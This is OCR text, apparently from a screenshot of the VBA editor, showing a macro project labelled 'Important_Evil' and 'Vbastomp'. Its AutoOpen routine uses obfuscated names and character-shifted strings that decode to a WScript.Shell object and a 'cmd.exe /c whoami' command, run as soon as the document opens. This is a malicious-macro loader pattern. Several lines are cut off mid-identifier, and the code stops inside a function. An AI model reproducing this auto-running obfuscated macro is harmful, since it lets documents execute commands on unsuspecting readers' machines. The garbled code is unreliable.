 Normal
Project (Important_Evil
Microsoft Word Objects
ThisDocument
References
Project (Vbastomp)
roperties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatio False
AutoSaveOn False
ChartDataPointT True
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
Sub AutoOpen()
Dim XHKmhxHQcRTz As String
Dim THSEubLQvPSdELSuoGX As Object
Dim FJGotBFzvCOdl As Integer
Dim EeiAeMHMgPdtBzW As String
Dim GGfyeZZ As String
FJGotBFzvCOdl = 364
XHKmhxHQcRTz = "[wgvmtx2Wlipp"
GGfyeZZ = OguRQlS()
If (GGfyeZZ = "NVKVXMEGmpW") Then
Set THSEubLQvPSdELSuoGX = CreateObject(kbilYvbsscC(XHKmhxHQcRTz))
EeiAeMHMgPdtBzW = vmLhBnhohStHTGkJVFvtodv("bhEpnbsamPxDwVcWJzlublMQ")
EeiAeMHMgPdtBzW = VBiSUNVKeBGIhcPkb(THSEubLQvPSdELSuoGX, EeiAeMHMgPdtB
End If
End Sub
Function vmLhBnhohStHTGkJVFvtodv(ZROwKJd As String) As String
Dim oVMgsBnBXNOpBX As String
Dim OoSwSrwLrWhP As String
Dim MJDDNqez As String
MJDDNqez = "gqh2i|i$3g${lseqm"
oVMgsBnBXNOpBX = MJDDNqez
oVMgsBnBXNOpBX = kbilYvbsscC(oVMgsBnBXNOpBX)
vmLhBnhohStHTGkJVFvtodv = oVMgsBnBXNOpBX
End Function
Function VBiSUNVKeBGIhcPkb(GKzgZylVXGWz As Object, SrTboMsIUaGgfoswbnqxNbDZ As String,
Dim fFOceCgNlEZwEpqr As String
Dim ENFykwKonc As Integer
ENFykwKonc = 4
fFOceCgNlEZwEpqr = SrTboMsIUaGgfoswbnqxNbDZ
If (GMIuliLqzJCayCzKHCoq > ENFykwKonc) Then